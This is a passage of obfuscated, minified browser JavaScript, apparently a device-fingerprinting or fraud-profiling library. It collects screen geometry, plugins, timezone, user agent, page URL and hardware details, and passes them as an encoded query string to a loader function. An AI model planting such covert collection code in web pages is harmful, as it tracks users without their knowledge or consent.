if(((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(14,7)):null) in document.createElement(((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(21,3)):null))){td_gj=((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(24,5)):null);
}else{if(typeof document.onmousewheel!==[][[]]+""){td_gj=((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(29,10)):null);
}}return td_gj;};td_4o.findPreCollectorHint=function(td_kO){if(typeof td_2k!==[][[]]+""&&td_2k!==null&&td_2k==="0"){return null;}if(!td_4o.isDefined(td_kO)){return null;}if(td_4o.isDefined(td_kO.querySelector)){var td_Az=td_kO.querySelector(((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(39,23)):null));
if(td_Az!==null&&td_4o.isDefined(td_Az.getAttribute)&&td_Az.getAttribute(Number(1285914).toString(35))===((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(62,3)):null)){td_jI();
return td_Az.getAttribute(((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(65,7)):null));
}}var td_Qk=null;if(td_4o.isDefined(td_kO.getElementsByTagName)){td_Qk=td_kO.getElementsByTagName(((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(72,6)):null));
}if(td_Qk===null){return null;}for(var td_Jw=0;td_Jw<td_Qk.length;++td_Jw){if(!td_Qk.hasOwnProperty(td_Jw)){continue;}if(td_4o.isDefined(td_Qk[td_Jw])&&td_4o.isDefined(td_Qk[td_Jw].getAttribute)&&td_Qk[td_Jw].getAttribute(Number(1285914).toString(35))===((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(62,3)):null)){td_jI();
return td_Qk[td_Jw].getAttribute(((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(65,7)):null));
}}return null;};td_4o.findPreCollectorReference=function(td_hG,td_bV){if(!td_4o.isDefined(td_hG)||!td_4o.isDefined(td_bV)){return null;}if(td_4o.isDefined(td_hG[td_bV])){return td_hG[td_bV];}if(td_4o.isDefined(td_hG[((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(78,3)):null)])&&td_4o.isDefined(td_hG[((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(78,3)):null)][td_bV])){return td_hG.top[td_bV];
}if(td_4o.isDefined(td_hG[((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(81,6)):null)])&&td_4o.isDefined(td_hG[((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(81,6)):null)][td_bV])){return td_hG[((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(81,6)):null)][td_bV];
}return null;};td_4o.IDENT_CONTEXT_LABEL_REF=0;td_4o.IDENT_CONTEXT_SOURCE_REF=1;td_4o.IDENT_CONTEXT_IDENT_REF=2;td_4o.IDENT_CONTEXT_SIZE=3;function td_gi(td_nN,td_Mc){return td_4o.isDefined(td_nN)&&td_nN.length===td_Mc;
}function td_et(td_Ls){return[td_Ls[td_4o.IDENT_CONTEXT_LABEL_REF],td_Ls[td_4o.IDENT_CONTEXT_SOURCE_REF]];}function td_QW(td_hY){return td_4o.isDefinedAndNotEmptyString(td_hY)?td_hY:"";}function td_gO(td_Nt){var td_XV=td_QW(td_Nt[td_4o.IDENT_TYPE]);
if(td_4o.isDefinedAndNotEmptyString(td_Nt[td_4o.IDENT_NAME])){return[true,td_XV+"#"+td_QW(td_Nt[td_4o.IDENT_NAME])];}return[false,td_XV+"#"+td_QW(td_Nt[td_4o.IDENT_ID])];}function td_oj(td_Tg){var td_gn=td_QW(td_Tg[td_4o.IDENT_TYPE]);
if(td_4o.isDefinedAndNotEmptyString(td_Tg[td_4o.IDENT_ID])){return[true,td_gn+"#"+td_QW(td_Tg[td_4o.IDENT_ID])];}return[false,td_gn+"#"+td_QW(td_Tg[td_4o.IDENT_NAME])];}function td_LK(td_Fw,td_xY,td_hE){if(!td_4o.isDefined(td_xY)){return;
}if(!td_hE){var td_dp=td_gO(td_xY);td_Fw[td_4o.IDENT_CONTEXT_SOURCE_REF]=((td_dp[0])?Number(324254).toString(24):((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(87,2)):null));
td_Fw[td_4o.IDENT_CONTEXT_LABEL_REF]=td_dp[1];}else{var td_dp=td_oj(td_xY);td_Fw[td_4o.IDENT_CONTEXT_SOURCE_REF]=((td_dp[0])?((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(87,2)):null):Number(324254).toString(24));
td_Fw[td_4o.IDENT_CONTEXT_LABEL_REF]=td_dp[1];}}td_4o.ProcessIdentContext=function(td_Jx,td_Z9,td_FR){var td_Kh=[];var td_Pu=null;for(var td_ah in td_Jx){if(!td_Jx.hasOwnProperty(td_ah)||!td_gi(td_Jx[td_ah],td_4o.IDENT_CONTEXT_SIZE)){continue;
}td_Pu=td_Jx[td_ah][td_4o.IDENT_CONTEXT_IDENT_REF];if(!td_4o.isDefined(td_Pu)){td_Kh.push(td_et(td_Jx[td_ah]));continue;}if(!td_4o.isDefined(td_Z9)){if(!td_4o.isDefinedAndNotEmptyString(td_Jx[td_ah][td_4o.IDENT_CONTEXT_LABEL_REF])){td_LK(td_Jx[td_ah],td_Pu,td_FR);
}td_Kh.push(td_et(td_Jx[td_ah]));continue;}if(td_Z9.shouldIgnoreByIdent(td_Pu)){continue;}td_Z9.shouldDocumentByIdent(td_Pu);if(td_Z9.shouldDefineAsPasswordTypeByIdent(td_Pu)){td_Pu[td_4o.IDENT_TYPE]=((typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451)!=="undefined"&&typeof(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f)!=="undefined")?(td_4o.tdz_7512bedd6e6a4512bed09c39ee132451.td_f(89,8)):null);
}td_LK(td_Jx[td_ah],td_Pu,td_FR);td_Kh.push(td_et(td_Jx[td_ah]));}return td_Kh;};var td_Dr=false;function td_jI(){td_Dr=true;}td_4o.GetColInUse=function(){return td_Dr;};td_4o.tdz_29f45941076147a09c17beb6b3daac01=new td_4o.td_2W("\x32\x39\x66\x34\x35\x39\x34\x31\x30\x37\x36\x31\x34\x37\x61\x30\x39\x63\x31\x37\x62\x65\x62\x36\x62\x33\x64\x61\x61\x63\x30\x31\x31\x34\x35\x33\x30\x34\x30\x39\x35\x39\x34\x38\x30\x39\x31\x37\x35\x61\x35\x36\x30\x62\x34\x34\x34\x37\x35\x32\x34\x31\x34\x33\x34\x64\x31\x31\x35\x38\x35\x34\x31\x36\x30\x62\x31\x37\x35\x62\x30\x30\x35\x36\x31\x36\x32\x32\x30\x39\x31\x31\x35\x66\x35\x63\x35\x37\x37\x62\x31\x34\x35\x35\x34\x33\x35\x63\x37\x62\x34\x31\x35\x35\x34\x35\x35\x37\x31\x37\x35\x32\x30\x61\x34\x37\x35\x31\x35\x66\x35\x65\x31\x37\x34\x34\x31\x61\x31\x63\x35\x66\x31\x30\x30\x36\x34\x33\x31\x36\x35\x63\x34\x37\x31\x33\x35\x63\x30\x63\x31\x34\x34\x39\x30\x65\x30\x39\x31\x33\x35\x34\x34\x30\x30\x63\x31\x36\x35\x61\x35\x38\x30\x63\x31\x32\x35\x34\x35\x63\x31\x36\x34\x33\x35\x65\x31\x37\x34\x34\x30\x31\x30\x31\x35\x66\x31\x30\x30\x65\x35\x62\x35\x39\x34\x37\x30\x39\x30\x62\x30\x64\x34\x34\x35\x63\x35\x32\x30\x38\x35\x62\x34\x32\x35\x37\x31\x32\x35\x62\x34\x33\x35\x38\x30\x62\x31\x37\x35\x65\x34\x34\x30\x33\x30\x64\x31\x66\x30\x39\x34\x32\x35\x38\x31\x37\x35\x38\x34\x34\x35\x63\x31\x31\x35\x31\x31\x31\x35\x63\x34\x37\x30\x39\x34\x33\x35\x63\x34\x37\x30\x34\x31\x32\x34\x36\x34\x30\x35\x63\x31\x32\x35\x66\x35\x38\x35\x34\x30\x62\x31\x37\x35\x61\x35\x33\x30\x63\x30\x64\x31\x66\x30\x64\x35\x63\x34\x33\x31\x32\x35\x38\x31\x31\x34\x32\x31\x30\x35\x61\x30\x61\x30\x36\x34\x37\x31\x37\x34\x61\x35\x35\x30\x66\x31\x66\x30\x62\x35\x35\x34\x31\x35\x31\x34\x36\x30\x63\x34\x34\x35\x33\x35\x66\x35\x35\x35\x39\x30\x64\x34\x37\x35\x34\x34\x62\x35\x65\x35\x35\x34\x35\x35\x38\x34\x33\x31\x32\x30\x62\x31\x32\x30\x39\x30\x33\x30\x32\x31\x31\x35\x39\x35\x63\x34\x32\x30\x38\x34\x61\x30\x66\x35\x30\x30\x66\x35\x64\x35\x64\x30\x62\x35\x36\x35\x65\x35\x32\x30\x62\x34\x30\x35\x38\x31\x33\x35\x34\x35\x38\x31\x37\x35\x30\x30\x64\x31\x30\x30\x31\x35\x38\x35\x65\x35\x33\x30\x39\x30\x64\x35\x62\x34\x37\x30\x30\x35\x33\x35\x35\x30\x66\x35\x61\x30\x35\x35\x30\x30\x66");
var td_4o=td_4o||{};var td_UL=255;var td_CR=null;var td_bz=null;var td_DZ=[];var td_hy=true;var td_o3=true;var td_nF=(typeof td_3g!==[][[]]+"");var td_1O=false;function td_Ch(){if(td_hy){td_hy=false;throw new TypeError();
}}function td_3v(){try{var td_za=td_o();td_W(window,td_5h,td_Ch,td_o3);td_W(window,td_5D,td_Ch,td_o3);td_6n=new td_g6(td_2N.td_4V);td_2I=new td_P7(td_2N.td_1g);td_5c=new td_Xz(td_2N.td_6u);try{td_nd();
}catch(td_ae){}var td_hs="";try{td_hs+=td_Ew();}catch(td_ae){}try{td_hs+=td_PT();}catch(td_ae){}var td_QL=navigator.userAgent?((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(0,4)):null)+td_4o.td_6P(((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_2s):"";
var td_Y5=td_5Q+((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(7,4)):null)+td_4o.td_6P(td_hs,td_2s)+td_QL;
if(td_CR){td_CR.calcTime(td_za);}if(td_bz){td_bz.report(td_DZ.toString());}if(typeof td_1z!==[][[]]+""){var td_BG=function(){setTimeout(function(){td_1z(td_2s);},2000);};}td_0D(td_Y5,document,td_BG);}catch(td_ae){}finally{td_hy=false;
td_d(window,td_5h,td_Ch,td_o3);td_d(window,td_5D,td_Ch,td_o3);}}function td_Lr(td_N6){((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(11,10)):null);
try{if(typeof td_N6!==((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(21,6)):null)||td_N6<=0){td_N6=1;
}else{if(!td_2N.td_1B){if(td_2N.td_1g===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(27,6)):null)||td_2N.td_1g===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(33,5)):null)||td_2N.td_1g===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(38,5)):null)){td_N6=Math.floor(td_N6);
if(td_N6<=0){td_N6=1;}}}}}catch(td_uQ){}return td_N6;}function td_f3(td_qm){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_qm);}return null;
}function td_fu(td_b7,td_mz){((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(11,10)):null);
var td_Oi=td_b7*td_mz;try{if(td_mz%1===0){return td_Oi;}td_Oi=td_f3(td_Oi);if(td_Oi!==null){for(var td_zI=td_Oi-2;td_zI<td_Oi+2;td_zI++){if(td_zI%10===0){return td_zI;}}}}catch(td_VB){}return td_Oi;}function td_kA(){try{var td_ze=1;
if(window&&window.devicePixelRatio){td_ze=window.devicePixelRatio;}td_ze=td_Lr(td_ze);var td_tD=0;var td_Mb=0;var td_Wa=0;var td_VP=0;if(screen&&screen.width&&screen.height){td_tD=screen.width;td_Mb=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_tD=window.screen.width;td_Mb=window.screen.height;}}if(td_tD===0&&td_Mb===0&&td_1O===true){var td_oH=td_4o.td_3f("t");td_tD=td_oH.window.screen.width;
td_Mb=td_oH.window.screen.height;}var td_yq=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(43,3)):null)+td_fu(td_tD,td_ze)+"x"+td_fu(td_Mb,td_ze);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_Wa=window.screen.availWidth*td_ze;td_VP=window.screen.availHeight*td_ze;}if(td_Wa!==0&&td_VP!==0){td_yq+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(46,4)):null)+td_Wa+"x"+td_VP;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_Q0=window.screenX*td_ze;var td_xl=window.screenY*td_ze;td_yq+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(50,5)):null)+td_Q0+"x"+td_xl;
}var td_sb=td_4o.td_3f("t");td_yq+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(55,5)):null)+td_sb.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_sb.innerWidth+","+td_sb.innerHeight+","+td_sb.outerWidth+","+td_sb.outerHeight+","+td_sb.screenX+","+td_sb.screenY;
return td_yq;}catch(td_lo){}return"";}function td_YL(){if(!!!navigator.plugins){return"";}var td_WK="";var td_oq=navigator.plugins;if(!!td_oq&&td_oq.length){var td_RY=td_oq.length;td_WK+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(60,4)):null)+td_RY;
var td_Gm;for(var td_ZO=0;td_ZO<td_RY;td_ZO++){td_Gm+=td_oq[td_ZO].name+td_oq[td_ZO].description+td_oq[td_ZO].filename+td_oq[td_ZO].length;}td_WK+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(64,4)):null)+td_1P(td_Gm);
}return td_WK;}function td_nd(){if(typeof td_2C!==[][[]]+""&&(typeof td_0q===[][[]]+""||td_0q===null)){td_2C();}var td_MT=null;if(typeof td_3x!==[][[]]+""){td_MT=new td_3x();td_tM[td_MT];}if(typeof td_5A!==[][[]]+""){td_tM[new td_5A(td_1y,td_0H,td_5d,td_MT)];
}if(typeof td_0K!==[][[]]+""){td_tM[new td_0K(td_2t,td_2X,td_4S,td_MT)];}if(typeof td_4F!==[][[]]+""){td_tM[new td_4F(td_1K,td_4b,td_0c,td_MT)];}if(typeof td_3K!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_tM[new td_3K(td_2l,td_0i,td_3Z)];
}if(typeof td_2M!==[][[]]+""){td_tM[new td_2M(td_3n,td_6F,td_1w)];}if(typeof td_6p!==[][[]]+""){td_tM[new td_6p(td_0T,td_5E,td_6X)];}}function td_Ew(){var td_VA=td_j();var td_KT=new Date();td_KT.setDate(1);
td_KT.setMonth(5);var td_pu=-td_KT.getTimezoneOffset();td_KT.setMonth(11);var td_Zk=-td_KT.getTimezoneOffset();var td_wx=Math.min(td_pu,td_Zk);var td_NP=Math.max(td_pu,td_Zk)-td_wx;var td_A1=td_AY?td_AY.length:0;
var td_FB=[];for(var td_ys=0;td_ys<td_A1;td_ys++){td_FB[td_ys]=td_AY[td_ys].type;}var td_Nr=td_A1>0?((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(68,4)):null)+td_1P(td_FB.join())+((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(72,4)):null)+td_A1:"";
var td_zc="";td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(76,3)):null)+td_wx+((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(79,3)):null)+td_NP+td_kA()+td_Nr;
td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(82,5)):null)+screen.colorDepth;
td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_UL));
td_zc+=td_YL();td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(91,4)):null)+td_1P(td_2g+td_2s);
if(td_2N.td_4N!==((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(95,7)):null)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(102,5)):null)+encodeURIComponent(td_2N.td_4N);
}if(td_2N.td_1g!==((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(95,7)):null)){if(td_2N.td_6u!==((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(95,7)):null)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(107,5)):null)+encodeURIComponent(td_2N.td_1g+" "+td_2N.td_6u);
}else{td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(107,5)):null)+encodeURIComponent(td_2N.td_1g);
}}if(td_2N.td_2A!==((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(95,7)):null)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(112,6)):null)+encodeURIComponent(td_2N.td_2A);
}if(td_2N.td_1T!==((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(95,7)):null)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(118,6)):null)+encodeURIComponent(td_2N.td_1T);
}if(td_2N.td_1B===true){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(21,6)):null)){var td_Ay=navigator.hardwareConcurrency;
if(!td_5b(td_Ay)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(134,5)):null)+td_Ay;
}}if(typeof navigator.deviceMemory===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(21,6)):null)){var td_Ul=navigator.deviceMemory;
if(!td_5b(td_Ul)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_Ul+0.5)):td_Ul);
}}if(typeof navigator.maxTouchPoints===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(21,6)):null)){var td_tG=navigator.maxTouchPoints;
if(!td_5b(td_tG)){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(144,6)):null)+td_tG;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_sk=Intl.DateTimeFormat();if(td_sk!==null&&typeof td_sk!==[][[]]+""&&typeof td_sk.resolvedOptions!==[][[]]+""){var td_Qb=td_sk.resolvedOptions();
if(td_Qb!==null&&typeof td_Qb.timeZone===((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(150,6)):null)&&td_Qb.timeZone.length>0){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(156,5)):null)+encodeURIComponent(td_Qb.timeZone);
}}}var td_eo=td_5f();if(td_eo){td_zc+=((typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01)!=="undefined"&&typeof(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f)!=="undefined")?(td_4o.tdz_29f45941076147a09c17beb6b3daac01.td_f(161,7)):null)+encodeURIComponent(td_eo);
